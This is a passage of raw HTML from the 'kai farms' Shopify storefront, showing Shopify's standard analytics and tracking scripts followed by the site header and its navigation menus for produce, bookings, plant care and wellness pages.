m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26429849636,storefrontBaseUrl: "https://kaifarms.ph",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"kai farms","paymentSettings":{"currencyCode":"PHP"},"myshopifyDomain":"kai-farms-ecosystem.myshopify.com","countryCode":"PH","storefrontUrl":"https:\/\/kaifarms.ph"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kaifarms.ph/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26429849636","storefrontBaseUrl":"https:\/\/kaifarms.ph","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PHP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":384227213348,"requestId":"7547e185-3df3-46dc-b5db-92c583568bae-1769035136"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26429849636,
      theme_id: 81986912292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kaifarms.ph/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kaifarms.ph/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kaifarms.ph/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26429849636,"isMerchantRequest":null,"themeId":81986912292,"themeCityHash":"12812990106054113068","contentLanguage":"en","currency":"PHP","eventMetadataId":"5b6fa3e3-3f3b-4d33-8d1c-31a69fd65063"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":384227213348,"requestId":"7547e185-3df3-46dc-b5db-92c583568bae-1769035136","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kaifarms.ph/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kaifarms.ph/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26429849636"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="81986912292"
  data-theme-name="Cascade"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kaifarms.ph/api/collect"
></script>
</head> 

<body id="kale" class="template-article preload">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="shopify-section-header" class="shopify-section">





<style>.site-header__logo-image {
      max-width: 100px;
    }</style>






<div data-section-id="header" data-section-type="header"  data-template="article"   >

  
  <div class="header-placeholder full--w hide" data-header-placeholder></div>
  

  <header class="site-header  full--w has-announcement"  data-site-header >

    <div class="header__main">

      <div class="max-site-width px2 lg--up--px3">
        <div class="relative">
          <a class="header__close fixed lg-up--full--w text-align--right top--0 right--0 p2 font-size--m pointer color--active-text hv--active-accent" data-close-header tabindex="0">
            
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 29.714L53.714 8 56 10.286 34.286 32 56 53.714 53.714 56 32 34.286 10.286 56 8 53.714 29.714 32 8 10.286 10.286 8 32 29.714z"/></svg></span>
          </a>
        </div>
      </div>


      
        
        
          
            <div class="announcement-bar block full--w bg--tertiary-background color--tertiary-text px2 py1  font-size--sm text-align--center ">
          
            <p class="m0 announcement-bar__message">WE DELIVER ON TUESDAYS &amp; FRIDAYS!</p>
          
            </div>
          
        
      

      <div class="header__shifter full--w"></div>

        <div class="header-table flex items--center justify--between full--w px2 py3 max-site-width lg--up--px3  lg--up--relative">
          <div class="header-table__bookend align--middle text-align--left lg--up--hide md--dn--flex--1-basis-0">
            <div class="js">
              
                
                  <button type="button" class="t--header-navigation color--primary-text site-header__menu-btn btn border--none font-size--m bg--transparent" aria-controls="MobileNav" aria-expanded="false" data-active-header-trigger data-active-target="navigation">
                    <div class="left">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 64 64"><g fill-rule="evenodd"><path d="M10 46h44v2H10zM10 32h44v2H10zM10 18h44v2H10z"/></g></svg></span></div>
                  </button>
                
              
            </div>
            <noscript>

  <input type="checkbox" id="nav" class="hide"/>
  <label for="nav" class="nav-open">
    <span class="block nav-open__default">
      
        <a class="t--header-navigation header__link color--primary-text color--header-active font-size--m bg--transparent inline-block pointer">
          <span class="header__link-wrapper">Menu</span>
        </a>
      
    </span>
    <span class="nav-open__close">
      <span class="inline-block btn font-size--m bg--transparent">
        <span class="left">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 29.714L53.714 8 56 10.286 34.286 32 56 53.714 53.714 56 32 34.286 10.286 56 8 53.714 29.714 32 8 10.286 10.286 8 32 29.714z"/></svg></span></span>
      </span>
    </span>
  </label>

  <div class="no-js__navigation bg--active-background color--active-text fixed top--0 left--0 z4 full p3">
    <ul class="mobile-navigation f--heading list--reset m0 font-size--xxl">
      
        
          <li class="mobile-nav__item">
            <a href="/" class="mobile-nav__link block p1 color--header-active" >Home</a>
          </li>
        
      
        
<li class="mobile-nav__item" aria-haspopup="true">
            <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--header-active" data-first-level-link="mobile" data-key="about--2" tabindex="0"  >
              <span class="align--middle">About</span>
            </a>

              
              
                
                  
                  
              <div class="px1">
                <ul class="mobile-navigation__second-level t--header-navigation list--reset m0 font-size--m mxn1 ">
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/pages/about-us" class="mobile-nav__link block p1 line-height--6 color--header-active" data-mobile-active-first-item >About us</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/pages/our-team" class="mobile-nav__link block p1 line-height--6 color--header-active"  >Our team</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/pages/contact" class="mobile-nav__link block p1 line-height--6 color--header-active"  data-mobile-active-last-item>Contact</a>
                      </li>
                    
                  
                </ul>
                <hr class="bg--active-text" />
              </div>
            
          </li>
        
      
        
<li class="mobile-nav__item" aria-haspopup="true">
            <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--header-active" data-first-level-link="mobile" data-key="produce--3" tabindex="0"  >
              <span class="align--middle">Produce</span>
            </a>

              
              
                
                  
                  
              <div class="px1">
                <ul class="mobile-navigation__second-level t--header-navigation list--reset m0 font-size--m mxn1 ">
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/collections/frontpage" class="mobile-nav__link block p1 line-height--6 color--header-active" data-mobile-active-first-item >Harvest</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/collections/grow-your-own-food" class="mobile-nav__link block p1 line-height--6 color--header-active"  data-mobile-active-last-item>Seeds</a>
                      </li>
                    
                  
                </ul>
                <hr class="bg--active-text" />
              </div>
            
          </li>
        
      
        
          <li class="mobile-nav__item">
            <a href="/pages/bookings" class="mobile-nav__link block p1 color--header-active" >Booking</a>
          </li>
        
      
        
          <li class="mobile-nav__item">
            <a href="/pages/plant-care" class="mobile-nav__link block p1 color--header-active" >Plant Care</a>
          </li>
        
      
        
<li class="mobile-nav__item" aria-haspopup="true">
            <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--header-active" data-first-level-link="mobile" data-key="wellness--6" tabindex="0"  >
              <span class="align--middle">Wellness</span>
            </a>

              
              
                
                  
                  
              <div class="px1">
                <ul class="mobile-navigation__second-level t--header-navigation list--reset m0 font-size--m mxn1 ">
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/blogs/activities" class="mobile-nav__link block p1 line-height--6 color--header-active" data-mobile-active-first-item >Activities</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/pages/nutrition" class="mobile-nav__link block p1 line-height--6 color--header-active"  >Nutrition</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item">
                        <a href="/blogs/recipes" class="mobile-nav__link block p1 line-height--6 color--header-active"  >Recipes</a>
                      </li>
                    
                  
                    
                      <li class="mobile-nav__item mobile-nav__item--active">
                        <a href="/blogs/nutrition" class="mobile-nav__link block p1 line-height--6 color--header-active"  data-mobile-active-last-item>Library</a>
                      </li>
                    
                  
                </ul>
                <hr class="bg--active-text" />
              </div>
            
          </li>
        
      
    </ul>
  </div>

</noscript>
          </div>
          <div class="nav__container align--middle text-align--left md--dn--hide lg--up--flex--1 overflow--hidden">
            <div data-desktop-navigation-container>
              <nav role="navigation">
                <ul class="t--header-navigation site-nav list--reset m0 p0 font-size--m mxn1 no-wrap inline-block"  data-desktop-navigation-list>
                  

                      <li class="nav__item inline-block " >
                        <a href="/" class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active px1 align--top header__link inline-block no-wrap" data-top-level-item>
                          <div class="header__link-wrapper">Home</div>
                        </a>
                      </li>
                    
                  

                      <li class="nav__item site-nav--has-submenu  inline-block">
                        <a class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active  px1 inline-block header__link no-wrap pointer "  data-active-header-trigger data-active-target="navigation" data-first-level-link="desktop" data-key="about--2" data-top-level-item tabindex="0"  aria-haspopup="true">
                          <div class="header__link-wrapper">
                            About
                            <span class="site-nav__chevron-down font-size--xxs align--middle inline-block site-nav__svg">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 39.334L53.334 18 56 20.666 32.007 44.659 32 44.65l-.007.008L8 20.666 10.666 18 32 39.334z"/></svg></span></span>
                            <span class="site-nav__chevron-up font-size--xxs  align--middle inline-block site-nav__svg hide">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-up" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 23.325L10.666 44.659 8 41.993 31.993 18l.007.007.007-.007L56 41.993l-2.666 2.666L32 23.325z"/></svg></span></span>
                          </div>
                        </a><noscript>
  
    
    
      
        
        
    <div class="no-js--submenu bg--primary-background px1 py3 absolute full--w left--0 right--0">
      <div class="max-site-width px2 lg--up--px3">
        
        <div class="inline-block">
          <h4 class=" t--header-navigation mt1 mb2">
            <span class="inline-block">About</span>
          </h4>
          <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
            
              
                <li class="nav__item">
                  <a href="/pages/about-us" class="nav__link block p1 line-height--6 color--header-active" data-desktop-active-first-item >About us</a>
                </li>
              
            
              
                <li class="nav__item">
                  <a href="/pages/our-team" class="nav__link block p1 line-height--6 color--header-active"  >Our team</a>
                </li>
              
            
              
                <li class="nav__item">
                  <a href="/pages/contact" class="nav__link block p1 line-height--6 color--header-active"  data-desktop-active-last-item>Contact</a>
                </li>
              
            
          </ul>
        </div>
        
      </div>
    </div>
  
</noscript>
                      </li>
                    
                  

                      <li class="nav__item site-nav--has-submenu  inline-block">
                        <a class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active  px1 inline-block header__link no-wrap pointer "  data-active-header-trigger data-active-target="navigation" data-first-level-link="desktop" data-key="produce--3" data-top-level-item tabindex="0"  aria-haspopup="true">
                          <div class="header__link-wrapper">
                            Produce
                            <span class="site-nav__chevron-down font-size--xxs align--middle inline-block site-nav__svg">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 39.334L53.334 18 56 20.666 32.007 44.659 32 44.65l-.007.008L8 20.666 10.666 18 32 39.334z"/></svg></span></span>
                            <span class="site-nav__chevron-up font-size--xxs  align--middle inline-block site-nav__svg hide">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-up" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 23.325L10.666 44.659 8 41.993 31.993 18l.007.007.007-.007L56 41.993l-2.666 2.666L32 23.325z"/></svg></span></span>
                          </div>
                        </a><noscript>
  
    
    
      
        
        
    <div class="no-js--submenu bg--primary-background px1 py3 absolute full--w left--0 right--0">
      <div class="max-site-width px2 lg--up--px3">
        
        <div class="inline-block">
          <h4 class=" t--header-navigation mt1 mb2">
            <span class="inline-block">Produce</span>
          </h4>
          <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
            
              
                <li class="nav__item">
                  <a href="/collections/frontpage" class="nav__link block p1 line-height--6 color--header-active" data-desktop-active-first-item >Harvest</a>
                </li>
              
            
              
                <li class="nav__item">
                  <a href="/collections/grow-your-own-food" class="nav__link block p1 line-height--6 color--header-active"  data-desktop-active-last-item>Seeds</a>
                </li>
              
            
          </ul>
        </div>
        
      </div>
    </div>
  
</noscript>
                      </li>
                    
                  

                      <li class="nav__item inline-block " >
                        <a href="/pages/bookings" class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active px1 align--top header__link inline-block no-wrap" data-top-level-item>
                          <div class="header__link-wrapper">Booking</div>
                        </a>
                      </li>
                    
                  

                      <li class="nav__item inline-block " >
                        <a href="/pages/plant-care" class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active px1 align--top header__link inline-block no-wrap" data-top-level-item>
                          <div class="header__link-wrapper">Plant Care</div>
                        </a>
                      </li>
                    
                  

                      <li class="nav__item site-nav--has-submenu  inline-block">
                        <a class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active  px1 inline-block header__link no-wrap pointer site-nav__link--last"  data-active-header-trigger data-active-target="navigation" data-first-level-link="desktop" data-key="wellness--6" data-top-level-item tabindex="0"  aria-haspopup="true">
                          <div class="header__link-wrapper">
                            Wellness
                            <span class="site-nav__chevron-down font-size--xxs align--middle inline-block site-nav__svg">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 39.334L53.334 18 56 20.666 32.007 44.659 32 44.65l-.007.008L8 20.666 10.666 18 32 39.334z"/></svg></span></span>
                            <span class="site-nav__chevron-up font-size--xxs  align--middle inline-block site-nav__svg hide">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-up" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M32 23.325L10.666 44.659 8 41.993 31.993 18l.007.007.007-.007L56 41.993l-2.666 2.666L32 23.325z"/></svg></span></span>
                          </div>
                        </a><noscript>
  
    
    
      
        
        
    <div class="no-js--submenu bg--primary-background px1 py3 absolute full--w left--0 right--0">
      <div class="max-site-width px2 lg--up--px3">
        
        <div class="inline-block">
          <h4 class=" t--header-navigation mt1 mb2">
            <span class="inline-block">Wellness</span>
          </h4>
          <ul class="navigation__second-level f--heading list--reset m0 font-size--xxl mxn1">
            
              
                <li class="nav__item">
                  <a href="/blogs/activities" class="nav__link block p1 line-height--6 color--header-active" data-desktop-active-first-item >Activities</a>
                </li>
              
            
              
                <li class="nav__item">
                  <a href="/pages/nutrition" class="nav__link block p1 line-height--6 color--header-active"  >Nutrition</a>
                </li>
              
            
              
                <li class="nav__item">
                  <a href="/blogs/recipes" class="nav__link block p1 line-height--6 color--header-active"  >Recipes</a>
                </li>
              
            
              
                <li class="nav__item nav__item--active">
                  <a href="/blogs/nutrition" class="nav__link block p1 line-height--6 color--header-active"  data-desktop-active-last-item>Library</a>
                </li>
              
            
          </ul>
        </div>
        
      </div>
    </div>
  
</noscript>
                      </li>
                    
                  
                  <li class="site-nav--has-submenu inline-block hide" data-desktop-navigation-more-link>
                    <a class="site-nav__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active px2 inline-block header__link no-wrap pointer" data-desktop-navigation-more-link-trigger  data-top-level-item tabindex="0">
                      <div class="header__link-wrapper">
                        More
                      </div>
                    </a>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
          <div class="header-table__center align--middle text-align--center flex--grow--1  md--dn--flex--1-basis-0 lg--up--flex--grow--0 lg--justify--center lg--items--center">
            
              <div class="header__logo font-size--0 m0  lg--up--px3">
            
                <a href="/" class="font-size--xl color--primary-text color--header-active f--heading  site-logo site-header__logo-image">
                  

                    
                    


                    <img src="//kaifarms.ph/cdn/shop/files/Kai_Farms_Logos_Full_Identity_Colored_Transparent_100x.png?v=1622599185"
                         srcset="//kaifarms.ph/cdn/shop/files/Kai_Farms_Logos_Full_Identity_Colored_Transparent_100x.png?v=1622599185 1x, //kaifarms.ph/cdn/shop/files/Kai_Farms_Logos_Full_Identity_Colored_Transparent_100x@2x.png?v=1622599185 2x"
                         alt="kai farms"
                         class="logo-default "
                         data-logo-default>

                    


                  
                </a>
            
              </div>
            
          </div>
          <div class="header__meta header-table__bookend align--middle text-align--right lg--up--flex--1 md--dn--flex--1-basis-0 lg--up--justify--end no-wrap">
            <div class="mxn1">

              
                
                <a href="https://shopify.com/26429849636/account?locale=en&region_country=PH" class="t--header-navigation header__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active  font-size--m bg--transparent inline-block pointer align--middle px1 md--dn--hide" data-top-level-item>
                  <div class="header__link-wrapper">
                    Log in
                  </div>
                </a>
                
              

              
              <a href="/search"  class="t--header-navigation header__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active font-size--m bg--transparent inline-block pointer align--middle px1 md--dn--hide" data-active-header-trigger data-active-target="search" data-search-button tabindex="0"  data-top-level-item  aria-haspopup="true" data-search-button>
                <div class="header__link-wrapper">
                  Search
                </div>
              </a>
              

              <a href="/cart" id="CartLink" class="t--header-navigation header__link header-border-link color--primary-text hv--div--border-bottom--primary-text color--header-active font-size--m bg--transparent inline-block pointer m0 px1" data-active-header-trigger data-active-target="cart"   tabindex="0"  data-top-level-item  aria-haspopup="true">
                <div class="header__link-wrapper">
                  
                  <span class="cart__icon">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M16.562 50.56h-3.01l1.15-32.71h34.376l1.148 32.71H16.562zM32.097 7.98c4.46 0 8.085 3.5 8.362 7.89H23.734c.278-4.39 3.901-7.89 8.363-7.89zm18.893 7.89h-8.55C42.159 10.386 37.65 6 32.097 6s-10.064 4.386-10.343 9.87H12.79L11.5 52.54h40.78l-1.29-36.67z"/></svg></span></span>
                  
                  <span id="CartCount">0</span>
                </div>
              </a>
            </div>
          </div>
        </div>
    </div>

    <div class="header__active lg--up--relative color--active-text" data-header-active>

  <div class="max-site-width px2 pt3 lg--up--px3 lg--up--pt3">

    
    <div class="hide" data-active-name="navigation" data-active-section>
      <div class="lg--up--hide">
        
<div id="MobileNav" class="mobile-navigation absolute top--0 left--0 full color--active-text overflow--hidden">
  <div class="mobile-navigation-container absolute full--h overflow--hidden left--0 top--0" data-mobile-navigation-container>
    <div class="mobile-navigation__pane full--h full--vw left overflow--scroll py4 px2">

      <ul class="mobile-navigation f--heading list--reset m0 font-size--xxl">
        
          
            <li class="mobile-nav__item">
              <a href="/" class="mobile-nav__link block p1 color--active-text hv--active-accent" >Home</a>
            </li>
          
        
          
<li class="mobile-nav__item" aria-haspopup="true">
                <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--active-text hv--active-accent" data-first-level-link="mobile" data-key="about--2" tabindex="0"  >
                  <span class="align--middle">About</span>
                  <span class="font-size--m inline-block align--baseline">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right-small" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M36.204 28.604L25 17.4l1.4-1.4L39 28.6l-.004.004.004.004-12.6 12.6-1.4-1.4 11.204-11.204z"/></svg></span></span>
                </a>
            </li>
          
        
          
<li class="mobile-nav__item" aria-haspopup="true">
                <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--active-text hv--active-accent" data-first-level-link="mobile" data-key="produce--3" tabindex="0"  >
                  <span class="align--middle">Produce</span>
                  <span class="font-size--m inline-block align--baseline">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right-small" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M36.204 28.604L25 17.4l1.4-1.4L39 28.6l-.004.004.004.004-12.6 12.6-1.4-1.4 11.204-11.204z"/></svg></span></span>
                </a>
            </li>
          
        
          
            <li class="mobile-nav__item">
              <a href="/pages/bookings" class="mobile-nav__link block p1 color--active-text hv--active-accent" >Booking</a>
            </li>
          
        
          
            <li class="mobile-nav__item">
              <a href="/pages/plant-care" class="mobile-nav__link block p1 color--active-text hv--active-accent" >Plant Care</a>
            </li>
          
        
          
<li class="mobile-nav__item" aria-haspopup="true">
                <a class="mobile-nav__link mobile-nav__link--sublist block p1 pointer color--active-text hv--active-accent" data-first-level-link="mobile" data-key="wellness--6" tabindex="0"  >
                  <span class="align--middle">Wellness</span>
                  <span class="font-size--m inline-block align--baseline">
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right-small" viewBox="0 0 64 64"><path fill-rule="evenodd" d="M36.204 28.604L25 17.4l1.4-1.4L39 28.6l-.004.004.004.004-12.6 12.6-1.4-1.4 11.204-11.204z"/></svg></span></span>
                </a>
            </li>
          
        
      </ul>

      

      
      
      <ul class="mobile-navigation__third-level list--reset  t--header-navigation font-size--m mt4 color--active-text hv--active-accent">
        
          <li>
            <a class="p1 block line-height--1 color--active-text hv--active-accent" href="https://shopify.com/26429849636/account?locale=en&region_country=PH">Log in</a>
          </li>
          
          <li>
            <a class="p1 block line-height--1 color--active-text hv--active-accent" href="https://shopify.com/26429849636/account?locale=en" data-mobile-active-last-item>Create account</a>
          </li>
          
        
      </ul>
      

      

    </div>

    <div class="mobile-navigation__pane full--h full--vw left overflow--scroll relative pt4 px2">
      <button class="mobile-navigation__previous hide btn border--none bg--transparent inline-block p2 fixed top--0 left--0 font-size--ml color--active-text hv--active-accent" data-mobile-nav-previous>
        
<span class="icon-wrapper"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-previous" viewBox="0 0 64 64"><path d="M13.8 30.314h42.164v3.003H13.8L27.177 47.31l-1.94 2.03L8.483 31.815 25.236 14.29l1.94 2.03L13.8 30.314z"/></svg></span>
      </button>

      
      

      


          
          
            
              
              

          <div class="hide" data-key="about--2" data-mobile-second-level-section>

            <h4 class=" t--header-navigation mt1 mb3">
              
              <span class="border-bottom--active-text hv--border-bottom--active-accent inline-block">About</span>
              
            </h4>

            
              <ul class="mobile-navigation__second-level f--heading list--reset m0 font-size--xxl mxn1 ">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/pages/about-us" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent" data-mobile-active-first-item >About us</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/pages/our-team" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  >Our team</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/pages/contact" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-mobile-active-last-item>Contact</a>
                    </li>
                  
                
              </ul>
            
          </div>
        
      


          
          
            
              
              

          <div class="hide" data-key="produce--3" data-mobile-second-level-section>

            <h4 class=" t--header-navigation mt1 mb3">
              
              <span class="border-bottom--active-text hv--border-bottom--active-accent inline-block">Produce</span>
              
            </h4>

            
              <ul class="mobile-navigation__second-level f--heading list--reset m0 font-size--xxl mxn1 ">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/frontpage" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent" data-mobile-active-first-item >Harvest</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/grow-your-own-food" class="mobile-nav__link block p1 line-height--6 color--active-text hv--active-accent"  data-mobile-active-last-item>Seeds</a>
                    </li>
                  
                
              </ul>
            
          </div>
        
      

      

      


          
          
            
              
              

          <div class="hide" data-key="wellness--6" data-mobile-second-level-section>

            <h4 class=" t--header-navigation mt1 mb3">
              
              <span class="border-bottom--active-text hv--border-bottom--active-accent inline-block">Wellness</span>
              
            </h4>

            
              <ul class="mobile-navigation__second-level f--heading list--reset m0 font-size--xxl mxn1 ">
                
                  
                    <li class="mobile-nav__item">
